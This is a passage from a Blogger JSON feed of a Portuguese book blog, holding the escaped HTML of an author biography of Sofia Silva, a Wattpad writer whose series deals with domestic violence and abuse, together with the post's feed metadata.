\u0026quot;serif\u0026quot;; font-size: 12pt; letter-spacing: 0.1pt; line-height: 27.2px;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.wattpad.com\/user\/SofsSilva\" target=\"_blank\"\u003EWattpad\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 32px; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 32px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 32px; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cb\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 32px;\"\u003ESofia Silva\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;nasceu em Vila Nova de Gaia, Portugal. É licenciada em Ensino Básico (1º Ciclo) pela Universidade de Aveiro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 32px; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 32px;\"\u003EAmante da literatura, em especial da poesia e, nela, de Pablo Neruda. Sempre gostou dos sentimentos contidos nas palavras e do poder que exercem sobre os leitores. Ávida devoradora de romances, com predileção pelos dramáticos de final feliz, desde jovem participa ativamente do meio literário.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 32px; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 32px;\"\u003EEm dezembro de 2014, iniciou-se na ficção através da plataforma online Wattpad com a\u0026nbsp;\u003Cspan style=\"mso-bidi-font-style: italic;\"\u003ESérie Quebrados\u003C\/span\u003E, cujo foco são histórias sobre violência doméstica, deficiência física e abuso sexual.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 32px; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 0.0001pt; text-indent: 35.45pt;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003ECom mais de 1 milhão de\nleituras e o apoio fervoroso das leitoras brasileiras, publicou, dois anos\ndepois, o seu primeiro livro na Amazon,\u0026nbsp;Sorrisos Quebrados, atingindo o\ntop 10 de vendas em ebook no Brasil.\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 0.0001pt; text-indent: 35.45pt;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EPara o futuro, deseja continuar\na dar voz aos problemas da sociedade através de personagens que ultrapassam\ninúmeros obstáculos e merecem ser felizes.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Ci style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 10pt; line-height: 26.6667px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Ci style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 10pt; line-height: 26.6667px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Ci style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 10pt; line-height: 26.6667px;\"\u003E*Exemplar cedido pela editora\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003EApoie o clube seguindo no blog! Clube do farol, mais que um blog um clube de leitores!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.clubedofarol.com\/feeds\/4119355535901540452\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.clubedofarol.com\/2019\/02\/resenha-coracoes-quebrados.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/504811210632595239\/posts\/default\/4119355535901540452"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/504811210632595239\/posts\/default\/4119355535901540452"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clubedofarol.com\/2019\/02\/resenha-coracoes-quebrados.html","title":"Resenha :: Corações Quebrados"}],"author":[{"name":{"$t":"Elis Finco"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10760079226069400998"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjG6qyA6lOnJVCMiqggL8xyM4zlqN5pw4jqaf05iv4eFJU8_T7Z0QhYbRd0qLQ3b-ubXat1bvyJpePBMGdNYYhlFwc2hZX2vG1lGvE62r1l0wB25UWCSBWMctRthscGg\/s113\/pp.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu797ztkaD13RQMTWXtn8ey-DXIqOnsGiuh9F6_blOsCMNn4uCEnavQxr7mY-CFqKgtH0Bb_ppCgnNuo92cei1RozbUaaw3gDvX7O4M1K8hnDp5oM-Dik6wXhD6_S1z-0fHKGw4CAD8So\/s72-c\/resenhacora%25C3%25A7%25C3%25B5esquebrados.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});